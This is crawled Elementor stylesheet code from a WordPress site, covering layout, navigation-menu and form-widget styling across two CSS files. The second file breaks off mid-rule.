.jkit-menu-wrapper{background-color:var( --e-global-color-c11d679 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:14px;padding:15px 15px 15px 6px;color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e243f3e-font-size );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a{color:#7B7B7B;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:#7B7B7B;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-c11d679 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-c11d679 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{margin:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{float:left;width:38px;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;color:var( --e-global-color-accent );margin:0px 0px 0px 0px;padding:10px 0px 8px 10px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:25px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:25px;fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover{color:var( --e-global-color-226f033 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover svg{fill:var( --e-global-color-226f033 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu i{font-size:21px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{width:21px;fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;color:var( --e-global-color-accent );padding:12px 32px 15px 15px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover{color:var( --e-global-color-226f033 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover svg{fill:var( --e-global-color-226f033 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;width:120px;height:50px;object-fit:contain;}.elementor-widget-template .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button{font-size:13px;}.elementor-122356 .elementor-element.elementor-element-76a32613{width:65%;}.elementor-122356 .elementor-element.elementor-element-76a32613 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 6px 0px 2px;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-122356 .elementor-element.elementor-element-404ddec{text-align:center;}.elementor-122356 .elementor-element.elementor-element-404ddec img{width:100%;}.elementor-122356 .elementor-element.elementor-element-2d805ffb{width:35%;}.elementor-bc-flex-widget .elementor-122356 .elementor-element.elementor-element-2d805ffb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-122356 .elementor-element.elementor-element-2d805ffb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-122356 .elementor-element.elementor-element-2d805ffb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-jet-nav-menu .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jet-nav-menu ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jet-nav-menu .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{width:100%;font-size:14px;letter-spacing:-0.5px;border-radius:5px 5px 5px 5px;}.elementor-widget-jkit_nav_menu .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_nav_menu ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_nav_menu .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-122356 .elementor-element.elementor-element-179f8673 > .elementor-widget-container{margin:0px 3px 0px 0px;padding:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673{--container-widget-width:46px;--container-widget-flex-grow:0;width:var( --container-widget-width, 46px );max-width:46px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:14px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e243f3e-font-size );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:22px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:22px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{padding:10px 0px 10px 10px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;width:120px;}.elementor-widget-template .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}}@media(min-width:768px){.elementor-122356 .elementor-element.elementor-element-76a32613{width:21%;}.elementor-122356 .elementor-element.elementor-element-2d805ffb{width:79%;}}@media(max-width:1024px) and (min-width:768px){.elementor-122356 .elementor-element.elementor-element-76a32613{width:55%;}.elementor-122356 .elementor-element.elementor-element-2d805ffb{width:45%;}}@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-41317.css?ver=1769573963
body_size: 2282
content:
.elementor-41317 .elementor-element.elementor-element-576fdf3:not(.elementor-motion-effects-element-type-background), .elementor-41317 .elementor-element.elementor-element-576fdf3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #F9F6F6 0%, #E3E3E3 100%);}.elementor-41317 .elementor-element.elementor-element-576fdf3 > .elementor-container{max-width:1150px;}.elementor-41317 .elementor-element.elementor-element-576fdf3{overflow:hidden;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 20px 0px;z-index:300;}.elementor-41317 .elementor-element.elementor-element-576fdf3 > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-41317 .elementor-element.elementor-element-673285e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41317 .elementor-element.elementor-element-673285e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41317 .elementor-element.elementor-element-673285e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-41317 .elementor-element.elementor-element-f387b18{text-align:start;}.elementor-41317 .elementor-element.elementor-element-f387b18 img{width:84%;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-divider ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-41317 .elementor-element.elementor-element-500c227{--divider-border-style:solid;--divider-color:#989696;--divider-border-width:1px;}.elementor-41317 .elementor-element.elementor-element-500c227 .elementor-divider-separator{width:100%;}.elementor-41317 .elementor-element.elementor-element-500c227 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-41317 .elementor-element.elementor-element-4cdbf48{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column{order:3;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce > .elementor-element-populated{margin:0px 0px -55px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-79f4a1e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-41317 .elementor-element.elementor-element-2739b33 > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-41317 .elementor-element.elementor-element-2739b33 .elementor-heading-title{font-family:var( --e-global-typography-b58d30f-font-family ), Sans-serif;font-size:var( --e-global-typography-b58d30f-font-size );font-weight:var( --e-global-typography-b58d30f-font-weight );color:var( --e-global-color-text );}.elementor-widget-icon-list .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-41317 .elementor-element.elementor-element-2574f8f{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-icon{padding-inline-end:6px;}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:400;}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-41317 .elementor-element.elementor-element-95754b2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-41317 .elementor-element.elementor-element-95754b2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-2a64f93 > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-41317 .elementor-element.elementor-element-2a64f93 .elementor-heading-title{font-family:var( --e-global-typography-b58d30f-font-family ), Sans-serif;font-size:var( --e-global-typography-b58d30f-font-size );font-weight:var( --e-global-typography-b58d30f-font-weight );color:var( --e-global-color-text );}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-41317 .elementor-element.elementor-element-7afd478{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-icon{padding-inline-end:6px;}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:400;}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-41317 .elementor-element.elementor-element-29a0a2b:not(.elementor-motion-effects-element-type-background), .elementor-41317 .elementor-element.elementor-element-29a0a2b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #303030 0%, #363636 100%);}.elementor-41317 .elementor-element.elementor-element-29a0a2b > .elementor-container{max-width:1250px;}.elementor-41317 